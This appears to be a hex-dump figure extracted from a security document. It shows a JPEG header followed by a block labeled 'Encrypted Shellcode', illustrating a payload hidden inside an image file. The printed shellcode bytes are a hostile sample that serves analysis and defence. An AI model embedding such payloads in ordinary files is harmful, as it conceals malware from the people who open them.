 00000 ff d8 ff e0 00 10 4a 46 49 46 00 01 01 01 00 60
JPG Header
00010 00 60 00 00 ff db 00 43 00 02 01 01 02 01 01 02
00020 02 02 02 02 02 02 02 03 05 03 03 03 03 03 06 04
00030 04 03 05 07 06 07 07 07 06 07 07 08 09 0b 09 08
00040 08 0a 08 07 07 0a 0d 0a 0a 0b 0c 0c 0c 0c 07 09
00050 0e 0f 0d 0c 0e 0b 0c 0c 0c ff db 00 43 01 02 02
00060 02 03 03 03 06 03 03 06 0c 08 07 08 0c 0c 0c 0c
00070 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c
00080 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c
00090 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c ff c0
000a0 00 11 08 00 06 00 05 03 01 22 00 02 11 01 03 11
000b0 01 ff c4 00 1f 00 00 01 05 01 01 01 01 01 01 00
000c0 00 00 00 00 00 00 00 01 02 03 04 05 06 07 08 09
000d0 0a 0b ff c4 00 b5 10 00 02 01 03 03 02 04 03 05
000e0 05 04 04 00 00 01 7d 01 02 03 00 04 11 05 12 21
000f0 31 41 06 13 51 61 07 22 71 14 32 81 91 a1 08 23
00100 42 b1 c1 15 52 d1 f0 24 33 62 72 82 09 0a 16 17
00110 18 19 1a 25 26 27 28 29 2a 34 35 36 37 38 39 3a
00120 43 44 45 46 47 48 49 4a 53 54 55 56 57 58 59 5a
00130 63 64 65 66 67 68 69 6a 73 74 75 76 77 78 79 7a
00140 83 84 85 86 87 88 89 8a 92 93 94 95 96 97 98 99
00150 9a a2 a3 a4 a5 a6 a7 a8 a9 aa b2 b3 b4 b5 b6 b7
00160 b8 b9 ba c2 c3 c4 c5 c6 c7 c8 c9 ca d2 d3 d4 d5
00170 d6 d7 d8 d9 da e1 e2 e3 e4 e5 e6 e7 e8 e9 ea f1
00180 f2 f3 f4 f5 f6 f7 f8 f9 fa ff c4 00 1f 01 00 03
00190 01 01 01 01 01 01 01 01 01 00 00 00 00 00 00 01
001a0 02 03 04 05 06 07 08 09 0a 0b ff c4 00 b5 11 00
001b0 02 01 02 04 04 03 04 07 05 04 04 00 01 02 77 00
001c0 01 02 03 11 04 05 21 31 06 12 41 51 07 61 71 13
001d0 22 32 81 08 14 42 91 a1 b1 c1 09 23 33 52 f0 15
001e0 62 72 d1 0a 16 24 34 e1 25 f1 17 18 19 1a 26 27
001f0 28 29 2a 35 36 37 38 39 3a 43 44 45 46 47 48 49
00200 4a 53 54 55 56 57 58 59 5a 63 64 65 66 67 68 69
00210 6a 73 74 75 76 77 78 79 7a 82 83 84 85 86 87 88
00220 89 8a 92 93 94 95 96 97 98 99 9a a2 a3 a4 a5 a6
00230 a7 a8 a9 aa b2 b3 b4 b5 b6 b7 b8 b9 ba c2 c3 c4
00240 c5 c6 c7 c8 c9 ca d2 d3 d4 d5 d6 d7 d8 d9 da e2
00250 e3 e4 e5 e6 e7 e8 e9 ea f2 f3 f4 f5 f6 f7 f8 f9
00260 fa ff da 00 0c 03 01 00 02 11 03 11 00 3f 00 cb
00270 a2 8a 2b f1 73 f8 0c 51 b3 9e 9e 53 e3 64 c3 2e
Encrypted Shellcode
00280 3e 0e 1e 6e 7e 4e 5e ae be 8e 9e ee fe ce de 2e
00290 3e 0e 1e 6e 7e 4e 5e ae be 8e 9e ee fe ce de 2e
002a0 3e 0e 1e 6e 7e 4e 5e ae be 8e 9e ee fe ce de 2e
002b0 3e 0e 1e 6e 7e 4e 5e ae be 8e 9e ee fe ce de b0
002c0 84 2e 1e 6e fb 4b 5b a7 b7 87 97 e7 f7 c7 d7 7b
002d0 86 c0 06 a0 fa 6e 5e ae c2 d6 12 31 01 31 7a c2
002e0 2e 0e 62 36 b2 91 a1 51 bf f4 f6 31 82 96 d3 f1
002f0 c1 f1 9c 14 16 91 22 f6 f3 51 61 11 6d b4 b6 f1
00300 42 56 93 b1 81 b1 ea d4 d6 51 e2 b6 33 11 21 d1
00310 fb 74 76 b1 02 16 50 71 41 71 48 94 96 11 a2 76
00320 70 d1 e1 91 99 34 36 71 c2 d6 10 31 01 31 d7 54
00330 56 d1 62 36 b0 91 a1 51 bc 8e 9e ee 82 9a 11 2e
00340 3e 0e 1e 12 26 c5 81 51 41 8e 9e ee fe a2 86 51
00350 d1 f1 e1 6e a6 16 92 71 41 71 06 b6 f2 11 21 d1
00360 42 5a d1 6e 7e 4e 5e 10 2e 36 4a 21 c6 d2 ce b6
00370 ea c1 06 b9 b1 4e 4e ae be 59 5c 56 ab 01 76 7a
00380 f1 86 56 3f f1 a1 a1 51 06 da 51 77 81 15 10 f1